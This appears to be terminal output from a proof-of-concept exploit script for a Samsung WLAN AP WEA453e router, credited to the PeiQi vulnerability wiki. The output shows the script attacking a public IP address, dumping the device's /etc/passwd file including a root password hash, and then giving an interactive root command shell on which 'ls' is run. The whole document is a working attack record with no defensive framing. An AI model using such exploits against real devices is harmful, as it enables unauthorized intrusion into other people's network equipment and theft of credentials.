 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 三星 WLAN AP WEA453e路由器
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://175.199.182.152
[o] 目标 http://175.199.182.152 存在漏洞, 响应为:
root:ZOklGhWkGAXE6:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
Cmd >>> ls
SSTI ENCODING HASHING
backup
bin
boot
configs
dev
etc
lib
PeiQi文库